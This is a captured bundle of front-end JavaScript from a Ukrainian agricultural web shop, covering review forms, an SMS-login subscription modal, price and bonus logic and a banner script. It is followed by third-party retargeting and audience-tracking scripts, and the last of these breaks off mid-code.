    $('.purchased').click();
});

function sendReviewShop() {
    let comform = $('.modal-content-agro .newwrite');
    let rat = comform.find('input:checked').val();
    let email = comform.find('.email').val();
    let purchased = comform.find('.purchased').prop("checked");
    let name = comform.find('.name').val();
    let answer = comform.find('.answer').val();
    let text = comform.find('textarea').val();
    let aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
    var data = new FormData();
    let files = $('#ComFiles')[0].files;
    if( typeof files != 'undefined' ) {
        $.each( files, function( key, value ){
            data.append( key, value );
        });
        data.append( 'files', 1 );
    }
    data.append( 'CODE', 'SHOP');
    data.append( 'ITEM', '' );
    data.append( 'EMAIL', email );
    data.append( 'TEXT', text );
    data.append( 'RATING', rat );
    data.append( 'NAME', name );
    data.append( 'ANSWER', answer );
    data.append( 'PURCHASED', purchased );

    if((email.length > 0 && name.length > 0 && text.length > 0)||(!!BX('bx-panel') && text.length > 0)){
        $.ajax({
            url         : aurl,
            type        : 'POST', // важно!
            data        : data,
            cache       : false,
            processData : false,
            contentType : false,
            success     : function (respond, status, jqXHR ) {
            if (typeof respond.error === 'undefined' && !isNaN(respond) && data != '') {
                $('.newwrite').html('<b style="color:green;text-align: center;font-size: 20px;">'+BX.message("THANKS_ADD")+'</b>')
                    .closest('.modal-content-agro').addClass('fixed-center');
                setTimeout(closeModal, 5000);
            } else {
                $('.newwrite .infocom').html('<b style="color:red;">Error: '+respond+'</b>');
               /* setTimeout(closeModal, 5000);*/
            }
        }});
    } else {
        comform.find('textarea').css('border', '1px solid red');
        comform.find('.infocom').html('<b style="color:red;">'+BX.message("TEST_REVIEW")+'</b>');
    }
}
function closeModal(){
    $('#modal').remove();
    $('.modal-content-agro-overlay').remove();
}
if (getLang() === 'ru') {
    var  defMess = 'Добавить фото';
} else {
    var  defMess = 'Додати фото';
}
$(document).on('change', '#ComFiles', function (){
    let lang = getLang();
    let msg;
    var names = [];
    let files = this.files;
    if (lang === 'ru') {
        var  defMess = 'Добавить фото';
    } else {
        var  defMess = 'Додати фото';
    }
    $('.newwrite .infocom').html("");

    if (files.length < 6) {
        for (var i = 0; i < $(this).get(0).files.length; ++i) {

            if($(this).get(0).files[i].size > 153601){
                names.push("<span style='color:red;'>"+ $(this).get(0).files[i].name+"</span><br> ");
                if (lang === 'ru') {
                    msg = 'Файлы загружены не будут. Некоторые имеют размер более 150кб';
                } else {
                    msg = 'Фото долучено не будуть. Деякі мають розмір більш 150кб';
                }
                $("#ComFiles").val("");

                $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
            }else{
                names.push($(this).get(0).files[i].name+"<br> ");
            }
        }
        if(!names.length){
            names.push(defMess);
        }
        $(this).parent().find("span").html(names);
    }else{
        if (lang === 'ru') {
            msg = 'Превышен лимит: Не более 5ти фото размером не более 150кб в формате jpeg';
        } else {
            msg = 'Перевищено ліміт Не більше 5-ти фото розміром не більше 150кб в форматі jpeg';
        }
        $('.newwrite .infocom').html('<b style="color:red;">Error: '+msg+'</b>');
        alert(msg);
    }
});



/* End */
;
; /* Start:"a:4:{s:4:"full";s:87:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940";s:6:"source";s:72:"/bitrix/components/joostafer/elements.list/templates/video_new/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
class elementList {
    constructor(arParams) {
        this.elementId = document.getElementById(arParams['params']['ELEMENT_ID']);
        this.items = arParams['ITEMS'];
        this.template = false;
        this.statusRender = false;
    }

    init() {
        this.needRender;
        self = this;
        document.addEventListener('scroll', self.needRender);
        this.getTemplate();
    }

    needRender() {
        if (!this.statusRender && isInViewport(self.elementId)) {
            this.statusRender = true;
            self.getBlockHtml()
        } else return false;
    }

    renderTemplate(data) {
        let template,
            tmp = self.template;
        for (let property in data) {
            if (data.hasOwnProperty(property)) {
                tmp = tmp.replace('{%' + property + '%}', data[property]);
            }
        }
        return tmp;
    }

    getBlockHtml() {
        var block = '';
        for (let i = 0; i < self.items.length; i++) {
            block = block + self.renderTemplate(self.items[i]);
        }
        self.elementId.innerHTML = block;
        $('.video').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            arrows: true,
            nextArrow: '<i class="svg-arrow-right rg_modal_next_arrow"></i>',
            prevArrow: '<i class="svg-arrow-left rg_modal_preview_arrow"></i>',
            lazyLoad: 'progressive',
            swipeToSlide: true,
            infinite: false,
            responsive: [
                {
                    breakpoint: 1090,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 991,
                    settings: {
                        slidesToShow: 3,
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 2,
                    }
                },
                {
                    breakpoint: 480,
                    settings: {
                        slidesToShow: 1,
                    }
                }
            ]
        });
        return true;
    }

    getTemplate() {
        this.template =
            '<div class="item">' +
            '<a href="https://www.youtube.com/watch?v={%EXTERNAL_ID%}/" target="_blank">' +
            '<div class="v-card">' +
            '<div class="v-picture">' +
            '<img src="{%webp%}" alt="" fetchpriority="low" loading="lazy"/>' +
            '</div>' +
            '<div class="v-name">' +
            '{%NAME%}' +
            '</div>' +
            '<div class="v-button">' +
            '<span>Перейти</span>' +
            '</div>' +
            '</div>' +
            '</a>' +
            '</div>';
    }
}

/* End */
;
; /* Start:"a:4:{s:4:"full";s:55:"/local/js/plugin/lux_modal/modal.min.js?173710058914061";s:6:"source";s:39:"/local/js/plugin/lux_modal/modal.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxAppModal={mode:"phone",action:"lux_add",phoneNumber:"",number:{selectionEnd:0,selectionStart:0,lastValue:"",selection:!1,position:0},returnUrl:"/",params:{ru:!1,authorized:!1,parent:!1,trial:!1},text:{h3:"",li:[],link:{lux_add:"",lk:""}},cancelText:{h3:"",li:[],link:{cancel:""}},createModal:function(e=!1){let t=this.createBg(),n=this.createMainModal(),s=document.createElement("DIV");s.classList.add("join"),s.appendChild(this.createH3()),s.appendChild(this.createUl()),s.appendChild(this.createInputBlock("phone")),s.appendChild(this.createInputBlock("code")),s.appendChild(this.createOferta()),n.appendChild(s),n.appendChild(s),(n=this.createCancelModal(n)).appendChild(this.createButton()),e?(e.appendChild(t),e.appendChild(n)):(document.body.appendChild(t),document.body.appendChild(n))},createUl:function(e=!1){let t=document.createElement("UL");return(e?this.cancelText.li:this.text.li).forEach(function(n){let s=document.createElement("LI");s.innerHTML='<span class="plus">+</span> '+n,e&&(s.style.border="none"),t.appendChild(s)}),t},createH3:function(e=!1){let t=document.createElement("P");return t.classList.add("h3"),t.textContent=e?this.cancelText.h3:this.text.h3,t},createInputBlock:function(e="phone"){let t=document.createElement("DIV");t.classList.add("code"===e?"code-block":"phone-block");let n=document.createElement("LABEL");n.textContent="code"===e?this.params.ru?"Введите код из СМС":"Введіть код із SMS":this.params.ru?"Введите номер телефона для авторизации , если у вас не зарегистрирован кабинет, он будет зарегистрирован по введеному номеру телефона":"Введіть номер телефону для авторизації, якщо у вас не зареєстрований кабінет, він буде зареєстрований за введеним номером телефону",n.for="code"===e?"telcode":"telno",t.appendChild(n);let s=document.createElement("DIV");"code"===e?s.classList.add("error-place","telcode"):s.classList.add("error-place","telno"),t.appendChild(s);let o=document.createElement("INPUT");return o.type="tel",o.id="code"===e?"telcode":"telno",o.placeholder="code"===e?"****":"+380",o.maxlength=13,t.appendChild(o),t.style.display="none",t},createBg:function(){let e=document.createElement("DIV");return e.classList.add("modalBg"),e.style.display="none",e},createMainModal:function(){let e=document.createElement("DIV");return e.classList.add("monomodal"),e.style.display="none",e.innerHTML='<div class="closer"></div><div class="warn" style="display:none;"><p class="warn-text">'+(this.params.ru?"Для завершения регистрации введите свой  Email в личном кабинете":"Щоб завершити реєстрацію, введіть свій Email в особистому кабінеті")+"</p></div>",e},createCancelModal:function(e){return e},createButton:function(){let e=document.createElement("DIV");return e.classList.add("text-center"),e.innerHTML='<a href="#" class="modal-buy-btn">'+this.text.link[this.action]+"</a>",e},createOferta:function(){let e=document.createElement("SPAN");e.classList.add("oferta"),e.innerHTML='<label class="cbx"><input id="lls" type="checkbox" checked><span class="checkmark"></span></label>';let t=document.createElement("A");return t.rel="noindex nofollow",t.href=this.params.ru?"/oferta/membership/":"/ua/oferta/membership/",t.target="_blank",t.textContent=this.params.ru?"Я соглашаюсь с условиями MEMBERSHIP":"Я погоджуюсь з умовами MEMBERSHIP",e.appendChild(t),e},send:async function(){let e=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;const t=new FormData;t.append("mode",this.action),t.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:t}).then(e=>e.json()).then(t=>{if("success"===t.status)setTimeout(()=>{t.message&&"lux_add"===e.action?location.href=t.message:location.reload()},1e3);else if("Last success payment not found"===t.message)location.reload();else{let n="";for(const e in t)n+="<p style='text-align: center;'>"+t[e]+"</p>";e.monomodal.querySelector(".text-center").innerHTML=n}})},sendPhone:async function(){let e=this;if(this.clearError(),!this.checked)return this.checkmark.classList.add("red"),!1;let t=new PhoneValidator,n=this.getPhoneString();if(!t.validate(n))return this.phoneInput.classList.add("error"),this.telErrorText.textContent=this.params.ru?"Неверный номер телефона":"Невірний номер телефону",!1;const s=new FormData;s.append("mode",this.action),s.append("phone",n),s.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:s}).then(e=>e.json()).then(t=>{if(t)if("error"===t.status){let n="";if(t.message.indexOf("Timeout exceeded")>=0){let s=t.message.split("Timeout exceeded");n=e.params.ru?"Попробуйте через "+(60-s[1])+" cек":"Спробуйте через"+(60-s[1])+" cек",e.telErrorText.textContent=n}else if("Error sending SMS"===t.message)n=e.params.ru?"Ошибка отправки СМС с кодом":"Помилка надсилання СМС з кодом",this.telErrorText.textContent=n;else if("Wrong phone number"===t.message)n=e.params.ru?"Неверный номер телефона":"Невірний номер телефону",this.telErrorText.textContent=n;else{for(const e in t)n+="<p class='error-place' style='text-align: center;'>"+t[e]+"</p>";this.telErrorText.innerHTML=n}}else"success"===t.status&&("Code was send"===t.message?(e.mode="code",e.waitCode()):t.message.indexOf("https://")>=0?location.href=t.message:e.modalClose())})},sendCode:async function(){this.clearError();let e=this.codeBlock.querySelector("label"),t=this;if(!this.checked)return this.checkmark.classList.add("red"),!1;if(this.codeInput.value.length<4)return this.codeInput.classList.add("error"),!1;const n=new FormData;n.append("mode",this.action),n.append("phone",this.getPhoneString()),n.append("code",this.codeInput.value),n.append("page",this.returnUrl),await fetch("/ajax/lux_ajax.php",{method:"POST",body:n}).then(e=>e.json()).then(n=>{if("success"===n.status)location.href=n.message;else{let s;if("Wrong code"===n.message)s=t.params.ru?"Код неверный":"Код невірний",t.codeErrorText.textContent=s,this.codeInput.classList.add("error");else if("User registration failed"===n.message)s=t.params.ru?"Ошибка регистрации":"Помилка реєстрації",t.codeErrorText.textContent=s,e.style.display="none",t.codeInput.style.display="none",t.mode="phone";else{s="";for(const e in n)s+="<p style='text-align: center;'>"+n[e]+"</p>";e.style.display="none",t.codeInput.style.display="none",t.codeErrorText.innerHTML=s,t.mode="phone"}}})},clearError:function(){this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.codeInput&&this.codeInput.classList.remove("error"),this.phoneInput&&this.phoneInput.classList.remove("error")},getPhoneString:function(){let e=this.phoneInput.value;return e.slice(0,3)+"("+e.slice(3,6)+")"+e.slice(6)},parseInputString:function(e){return e.replace(/[^0-9]/g,"")},waitCode:function(){this.phoneBlock&&(this.phoneBlock.style.display="none"),this.codeBlock&&(this.codeBlock.style.display="block"),this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"},waitPhone:function(){this.phoneBlock&&(this.phoneBlock.style.display="block"),this.codeBlock&&(this.codeBlock.style.display="none")},modalOpen:function(){switch(this.mode){case"lk":this.warn.style.display="block",this.join&&(this.join.style.display="none"),this.link.href=this.params.ru?"/personal/profile/":"/ua/personal/profile/";break;case"code":this.warn.style.display="none",this.join.style.display="block",this.link.href="#",this.waitCode();break;case"phone":default:this.warn.style.display="none",this.join&&"lux_add"===this.action&&(this.join.style.display="block"),"lux_add"===this.action&&this.waitPhone(),this.link.href="#",this.params.authorized?"lux_add"===this.action&&(this.phoneBlock.style.display="none"):this.link.textContent=this.params.ru?"Авторизоваться":"Авторизуватись"}this.background.style.display="block",this.monomodal.style.display="block"},modalClose:function(){if(this.background.style.display="none",this.monomodal.style.display="none",this.codeBlock&&(this.codeBlock.style.display="block"),this.codeBlock){this.codeBlock.style.display="none",this.codeBlock.querySelector("label").style.display="",this.codeInput.style.display=""}this.codeErrorText&&(this.codeErrorText.textContent=""),this.telErrorText&&(this.telErrorText.textContent=""),this.mode="phone"},initEvents:function(){let e=this;this.phoneInput&&(this.phoneInput.onkeydown=function(t){if(e.number.selectionStart=t.target.selectionStart,e.number.selectionEnd=t.target.selectionEnd,e.number.lastValue=t.target.value,e.number.selection=t.target.selectionEnd-t.target.selectionStart,e.number.position=t.target.selectionStart,13===t.target.value.length&&!e.number.selection)return"ArrowLeft"===t.code||"ArrowRight"===t.code||(("Delete"===t.code||"Backspace"===t.code)&&e.number.position>4||(t.preventDefault(),!1));let n="";return t.key&&1===t.key.length&&(n=e.parseInputString(t.key)),n&&e.number.position<4?(t.preventDefault(),!1):"Delete"===t.code||"Backspace"===t.code?"Delete"===t.code||("Backspace"===t.code&&e.number.position>4||(t.preventDefault(),!1)):void 0},this.phoneInput.oninput=function(t){t.preventDefault();let n="";if(t.data&&(n=e.parseInputString(t.data)),t.data&&!n)return t.target.value=e.number.lastValue,!0;if("+"===n&&e.number.position)return t.target.value=e.number.lastValue,!0;if(n&&n.length>=9)return e.number.lastValue=t.target.value="+380"+n.slice(-9),!0;if(n&&n.length&&e.number.selection&&e.number.selection<n.length){let s=e.number.lastValue.slice(0,e.number.selectionStart),o=e.number.lastValue.slice(e.number.selectionEnd);return t.target.value=e.number.lastValue=s+n.slice(0,e.number.selection)+o,!0}if("+380"!==t.target.value.slice(0,4)&&(t.target.value.length<4?t.target.value="+380"+n:t.target.value=e.number.lastValue),t.target.value.length>13){let n=e.parseInputString(t.target.value);e.number.lastValue=t.target.value="+380"+n.slice(-9)}},this.phoneInput.onfocus=function(e){(""===e.target.value||e.target.value.length<4)&&(e.target.value="+380")}),this.link.addEventListener("click",function(t){if("lk"===e.mode)return!0;let n;return t.preventDefault(),!!(n=e.params.authorized?e.send():"code"===e.mode?e.sendCode():e.sendPhone())}),this.closer.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.background.addEventListener("click",function(t){t.preventDefault(),e.modalClose()}),this.check&&(this.check.onchange=function(){e.checked=this.checked,e.checked?(e.link.classList.remove("disabled"),e.checkmark.classList.remove("red")):e.link.classList.add("disabled")}),this.more&&(this.more.onclick=function(){this.classList.toggle("closed")})},filltextCancel:function(){return!0},fillText:function(){this.text.h3=this.params.ru?"Преимущества подписки Membership Premium LUX:":"Переваги підписки Membership Premium LUX:",this.text.li.push(this.params.ru?"Особые условия доставки заказов":"Особливі умови доставки замовлень"),this.text.li.push(this.params.ru?"Увеличение кэшбека":"Збільшення кешбеку"),this.text.li.push(this.params.ru?"Доступ к тайным скидкам":"Доступ до таємних знижок"),this.text.li.push(this.params.ru?"Увеличение срока гарантии":"Збільшення строку гарантії"),this.text.li.push(this.params.ru?"Стоимость участия в программе лояльности Membership Premium LUX : <b>300 грн</b>":"Вартість участі у програмі лояльності Membership Premium LUX : <b>300 грн</b>"),this.text.li.push(this.params.ru?"Подписка действует 365 дней":"Підписка діє 365 днів"),this.text.link.lux_add=this.params.ru?"Купить подписку ":"Купити підписку",this.trial&&(this.text.link.cancel=this.params.ru?"Отписаться от Trial Membership Premium LUX":"Відписатись від Trial Membership Premium LUX"),this.text.link.lk=this.params.ru?"Перейти в кабинет":"Перейти до кабінету",this.filltextCancel()},init(e={}){Object.assign(this.params,e),this.fillText(),this.params.parent?(this.createModal(this.params.parent),this.monomodal=this.params.parent.querySelector(".monomodal")):(this.createModal(),this.monomodal=document.querySelector(".monomodal")),this.returnUrl=location.href,this.background=document.querySelector(".modalBg"),this.link=this.monomodal.querySelector(".modal-buy-btn"),this.closer=this.monomodal.querySelector(".closer"),this.warn=this.monomodal.querySelector(".warn"),this.join=this.monomodal.querySelector(".join"),this.check=this.monomodal.querySelector("#lls"),this.check&&(this.checked=this.check.checked),this.checkmark=this.monomodal.querySelector(".checkmark"),this.phoneBlock=this.monomodal.querySelector(".phone-block"),this.codeBlock=this.monomodal.querySelector(".code-block"),this.phoneInput=this.monomodal.querySelector("#telno"),this.phoneNumber&&this.phoneInput&&(this.phoneInput.value=this.phoneNumber),this.codeInput=this.monomodal.querySelector("#telcode"),this.telErrorText=this.monomodal.querySelector(".error-place.telno"),this.codeErrorText=this.monomodal.querySelector(".error-place.telcode"),this.initEvents();let t=getCookie("new_user");return t&&"y"===t&&(this.mode="lk",this.modalOpen(),document.cookie="new_user=n; path=/; max-age=0"),this},create:function(){return this}};
/* End */
;
; /* Start:"a:4:{s:4:"full";s:52:"/include/lux_subscribe/lux_checker.js?17515307647675";s:6:"source";s:37:"/include/lux_subscribe/lux_checker.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
const luxApp = {
    params: {
        /** можем купить подписку или первый заказ после покупки*/
        firstBuy: false,
        /** выполнен вход в аккаунт*/
        authorized: false,
        /** подписка куплена*/
        subscribed: false,
        /** user,s id*/
        uid: '',
        /** modal */
        modal: false,
        monoLink: "#",
        /** текстовые сообщения*/
        message: {
            /** авторизуйтесь*/
            auth: "",
            /** цена покупки со скидкой*/
            price: "",
            /** цена без скидки*/
            oldPrice: "",
            /** купить*/
            buy: "",
            /** цена:*/
            priceText: "",
        }
    },
    initParams: function () {
        let button = document.querySelector(".right-side .buy-btn");
        this.parent = document.querySelector("#firstBuy");
        this.params.authorized = !!BX.message('USER_ID');
        this.ru = document.documentElement.lang === "ru";
        this.mobileMode = true;
        this.modal = luxAppModal.create();
        this.modal.init({
            "ru": this.ru,
            "authorized": this.params.authorized,
            "parent": this.parent,
        });
        if (!!button) {
            this.params.uid = BX.message('USER_ID');
            this.params.firstBuy = true;
            this.params.message.price = button.dataset.price * 0.9;
            if (this.params.message.price % 1 !== 0) {
                this.params.message.price = (this.params.message.price).toFixed(2);
            }
            this.params.message.buy = this.ru ? "Купить подписку " : "Купити підписку";
            this.params.message.oldPrice = button.dataset.price;
            if (this.params.authorized) {
                this.params.message.priceText = this.ru ? "Цена:" : "Ціна:";
                let bonusMobile = document.querySelector("#bonusMobile");
                this.params.subscribed = bonusMobile.dataset.prem;
                if (bonusMobile.dataset.prem && !bonusMobile.dataset.first) {
                    this.parent.style.display = "none";
                    this.params.firstBuy = false;
                    return false;
                }
            }

            return true;
        }
        return false;
    },
    initElements: function () {
        if (!this.parent) {
            return false;
        }
        /**/
        // this.params.authorized = true;
        // this.params.subscribed = true;
        /**/
        this.parent.style.display = "block";
        this.subscribed = this.parent.querySelector(".subscribed");
        this.notSubscribed = this.parent.querySelector(".not-subscribed");
        if (!this.params.authorized) {
            this.notSubscribed.style.display = "";
            this.subscribed.style.display = "none";
            this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
            this.more = this.notSubscribed.querySelector(".toggle-text");
            this.eventLinks.forEach((link) => {
                if (link.nodeName === "A") {
                    link.innerText = this.params.message.buy;
                }
            });
            this.setPrice(this.notSubscribed);
        } else  if (this.params.authorized) {
            if (this.params.subscribed) {
                this.subscribed.style.display = "";
                this.notSubscribed.style.display = "none";
                this.setPrice(this.subscribed);
                return false;
            } else {
                this.notSubscribed.style.display = "";
                this.subscribed.style.display = "none";
                this.setPrice(this.notSubscribed);
                this.eventLinks = this.notSubscribed.querySelectorAll(".eventlink");
                this.more = this.notSubscribed.querySelector(".toggle-text");
                this.eventLinks.forEach((link) => {
                    if (link.nodeName === "A") {
                        link.innerText = this.params.message.buy;
                    }
                });
            }
        }
        return true;
    },
    setPrice: function (el) {
        el.querySelector(".oldprice").innerText = this.params.message.oldPrice + " грн";
        el.querySelector(".price").innerText = this.params.message.price + " грн";
        // let priceText = el.querySelector(".price-text");
        // if (priceText) {
        //     priceText.innerText = this.params.message.priceText;
        // }
    },
    initEvents: function () {
        let self = this;
        if (this.eventLinks) {
            this.eventLinks.forEach((link) => {
                link.addEventListener("click", function (e) {
                    e.preventDefault();
                    self.modal.modalOpen();
                });
            });
        }
        if (this.more) {
            this.more.onclick = function () {
                this.classList.toggle("closed");
            }
        }
        // this.setPlace();
        // window.addEventListener("resize",()=>{this.setPlace()});
    },
    setPlace: function () {
        const mobilePlace = document.querySelector('.lux-checker.mob');
        const desktopPlace = document.querySelector('.lux-checker.desktop');
        if (window.innerWidth >= 768 && this.mobileMode) {
            this.mobileMode = false;
            const block = mobilePlace.removeChild(this.parent);
            desktopPlace.appendChild(block);
        }
        if (window.innerWidth < 768 && !this.mobileMode) {
            this.mobileMode = true;
            const block = desktopPlace.removeChild(this.parent);
            mobilePlace.appendChild(block);
        }
    },
    init: function () {
        const input = document.querySelector('.right-side .quantity_element');
        const bonus = document.querySelector('.bonusSpan');
        if (!!bonus) {
            const price = parseFloat(bonus.dataset.price);
            const oldBonus = parseFloat(bonus.dataset.bonus)
            const bonusPlace = document.querySelectorAll('.old-bonus');
            const newBonusPlace = document.querySelectorAll('.new-bonus');
            const forBonus = document.querySelectorAll('.right-side .forbonus');
            const changeBonus = () => {
                // console.log(input.value);
                const sum = Math.round(oldBonus * input.value * 100) / 100;
                let newBonus = price * input.value * 20 * 0.01;
                if(newBonus > 200){
                    newBonus = 200;
                }
                newBonus =  Math.round(newBonus * 100) / 100;
                for (const b of bonusPlace) {
                    b.textContent = "+ " + sum +" грн";
                }
                for (const n of newBonusPlace) {
                    n.textContent = "+ " + newBonus+" ";
                }
            }
            input.addEventListener('change', (e) => setTimeout(changeBonus, 300, e));
            for (let i = 0; i < forBonus.length; i++) {
                forBonus[i].addEventListener('click', (e) => setTimeout(changeBonus, 300, e));
            }
            changeBonus();
        }
        if (!this.initParams()) {
            return false;
        }
        if (!this.initElements()) {
            return false;
        }
        this.initEvents();
    }
};
luxApp.init();

/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115";s:6:"source";s:71:"/bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function BannerShowMC(params, result) {
    let mobile = false;
    let desktop = false;
    let link = '';
    if (result.LINK && result.PIC_SRC){
        desktop = BX.create('a', {'attrs':{'href': result.LINK}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC}}), desktop);
    }
    if (result.LINK_MOB && result.PIC_SRC_MOB){
        mobile = BX.create('a', {'attrs':{'href': result.LINK_MOB}});
        link = BX.append(BX.create('img',{'attrs':{'src': result.PIC_SRC_MOB}}),mobile);
    }
    $(window).resize(function () {
        BannerActionMC(mobile, desktop);
    });
    BannerActionMC(mobile, desktop);
}
function BannerActionMC(mobile, desktop) {
    if ($(window).width() < 550 && mobile){
        if (mobile){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(mobile)
        } else {
            $('.j-bannerMC').hide();
        }
    } else {
        if (desktop){
            $('.j-bannerMC').show();
            $('.j-bannerMC').html(desktop)
        } else {
            $('.j-bannerMC').hide();
        }
    };
}
/* End */
;; /* /local/templates/agro2024/components/joostafer/elements.list/.default/script.js?17651864759006*/
; /* /local/templates/agro2024/components/custom/catalog/template/bitrix/catalog.element/test_ld/script.js?176346255011416*/
; /* /bitrix/components/avgust16/favorites/templates/.default/script.js?17062567698709*/
; /* /bitrix/components/avgust16/fasovka/templates/.default/script.js?17361498069741*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new_card_ld/script.js?17634580317823*/
; /* /local/templates/agro2024/components/bitrix/news.list/catalog_card/script.js?1697190432979*/
; /* /local/templates/agro2024/components/joostafer/universal.comments/new-shop/script.js?17634533505501*/
; /* /bitrix/components/joostafer/elements.list/templates/video_new/script.js?17112956072940*/
; /* /local/js/plugin/lux_modal/modal.min.js?173710058914061*/
; /* /include/lux_subscribe/lux_checker.js?17515307647675*/
; /* /bitrix/components/joostafer/banner.top/templates/mainCatalog/script.js?15822093461115*/


--- FILE ---
content_type: application/javascript
request_url: https://z.lenmit.com/retag/tags/?code=9ce8884fb4
body_size: 2360
content:

            window.admitad.putInBucket('retargetingTags', ["<script type=\"text\/javascript\">\r\n(function() {\r\nvar topfr = (window != window.top) ? document.referrer : document.location.href;\r\nvar topfr2 = (window != window.top) ? document.location.href : '';\r\nvar script = document.createElement(\"script\");\r\nscript.type = \"text\/javascript\";\r\nscript.charset = \"UTF-8\";\r\nscript.async = \"async\";\r\nscript.defer = \"defer\";\r\nscript.src = (\"https:\" == document.location.protocol ? \"https\" : \"http\")\r\n+ \":\/\/vu.adschoom.com\/trafic\/retar.php?\"\r\n+ \"boutique=agromarketua&type=PRODUIT&produit_id={PRODUCT_ID}\"\r\n+ \"&topfr=\" + topfr + \"&topfr2=\" + topfr2;\r\ndocument.getElementsByTagName(\"head\")[0].appendChild(script);\r\n})();\r\n<\/script>","<script src=\"https:\/\/synctags.org\/cksynch.js\"><\/script>","<script src=\"https:\/\/adpixels.org\/yield-call.js\"><\/script>","<script type=\"text\/javascript\">\r\n  (function () {\r\n    var ts = new Date().getTime();\r\n    var kl = encodeURIComponent(window.location.href);\r\n    var url =\r\n      '\/\/atg.retrve.com\/u\/43\/p093.js?campaignID=cd5a7a06-c9a9-480e-a76a-2d7aa95382b2&tid=1&campaignName=agromarket_AD&cb=' +\r\n      ts+'&krl='+kl;\r\n    var s = document.createElement('script');\r\n    s.async = 0;\r\n    s.src = url;\r\n    var scripts = document.getElementsByTagName('script')[0];\r\n    scripts.parentNode.insertBefore(s, scripts);\r\n  })();\r\n<\/script>","<script src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script async src=\"https:\/\/3ctch.com\/analytics.js\"><\/script>","<script type=\"text\/javascript\">\r\n if (document.createElement) { \r\n\tvar ads_mont = document.createElement('script'); \r\n\tif (ads_mont) \r\n\t\t{ \r\n\t\t\tads_mont.setAttribute(\r\n\t\t\t\t\"src\", \r\n\t\t\t\t('https:' == document.location.protocol ? 'https:\/\/' : 'http:\/\/') + \"api.moxielinks.com\/perform.php?action=PRODUCT&name=agromarketua&product=\" + window.ad_product.id.toString() + \"&r=\" + Math.round(Math.random() * 1000000000)); \r\n\t\t\tads_mont.type = 'text\/javascript'; ads_mont.async = \"async\"; ads_mont.defer = \"defer\"; document.getElementsByTagName(\"head\")[0].appendChild(ads_mont);           \r\n\t\t} \r\n\t} \r\n<\/script>","<script src=\"https:\/\/static-cdn.trackier.com\/rtg\/68ee46e2dd90162ec9519702.js\"><\/script>"]);
            window.admitad.putInBucket('analyticalTags', []);
    

--- FILE ---
content_type: application/javascript
request_url: https://cdn.preciso.net/p0n6t4c/t2g?9425
body_size: 781
content:
! function(e) {
    var tst=1;
    function p(f) {
        return void 0 !== f && "" !== f ? f.substring(f.indexOf("?") + 1, f.length) + ".js" : "0.js"
    }

    function d() {
        return p(e.currentScript.src);
    }

    function defaultparams(t) {
        var aud = "data_" + t.replace('.js', '');
        if ("undefined" === typeof window[aud]) {
            window[aud] = [];
            if ("undefined" !== typeof rtgsettings) {
                window[aud].push(rtgsettings);
            } else {
                if ("undefined" !== typeof window.data_0001) {
                    window[aud] = window.data_0001;
                }
            }
        }
        if ("undefined" === typeof window[aud]) {
            return;
        } else {
            if (window[aud].length === 0) {
                window[aud].push({
                    pagetype: "generic",
                    PageType: "generic",
                    gdpr: 0
                });
            } else {
                if (window[aud].length > 1) {
                    var lastObj = window[aud][window[aud].length - 1];
                    var firstObj = window[aud][0];
                    Object.keys(lastObj).forEach(key => {
                        firstObj[key] = lastObj[key];
                    });
                }
                var p = window[aud][0].gdpr;
                if ("undefined" === typeof p) {
                    window[aud][0].gdpr = 0;
                } else if (p.toString().indexOf("$") > -1) {
                    window[aud][0].gdpr = 0;
                }

                if (("undefined" === typeof window[aud][0].PageType) && ("undefined" === typeof window[aud][0].pagetype)) {
                    window[aud][0].PageType = "generic";
                    window[aud][0].pagetype = "generic";
                } else {
                    if (("undefined" === typeof window[aud][0].PageType) && ("undefined" != typeof window[aud][0].pagetype)) {
                        window[aud][0].PageType = window[aud][0].pagetype;
                    }

                    if (("undefined" === typeof window[aud][0].pagetype) && ("undefined" != typeof window[aud][0].PageType)) {
                        window[aud][0].pagetype = window[aud][0].PageType;
                    }
                }
            }
        }
    }
    var t = d();
    var botflag = /bot|googlebot|bingbot|slurp|duckduckbot|baiduspider|yandexbot|facebot|ia_archiver|crawler|spider|robot|crawling/i.test(navigator.userAgent);
    if (!botflag) {
        var scrpath = document.currentScript.src;
        if (scrpath == null || "undefined" == typeof scrpath) {
            scrpath = document.getElementById("DLFNPMMP1").getAttribute('src');
        }
        var path = "https://" + scrpath.split("/")[2] + "/aud/clientjs/" + t + "?";
        if (("?4916,?7492,?7879,?3186").indexOf(document.currentScript.src.split('.js')[1]) > -1) {
            path += encodeURIComponent(window.location.href);
        }

        var pixElem = document.getElementById("DLFNPM101");
        var pixEle = pixElem ? pixElem.getAttribute('src') : '';
        if (pixEle.indexOf(t) > -1) {
            var id15 = t.replace('.js', '');
            var lbkey = "LB" + id15;
            var datakey = "data_" + id15;
            var alkey = "AL" + id15;
            if (typeof window[lbkey] !== 'undefined') {
                window[lbkey].init(window[datakey][0]);
                window[alkey]();
            }
        } else {
            defaultparams(t);
            var n = path,
                r = e.createElement("script");
            r.async = !0, r.id = "DLFNPM101", r.type = "text/javascript", r.src = n;
            var c = e.getElementsByTagName("script")[0];
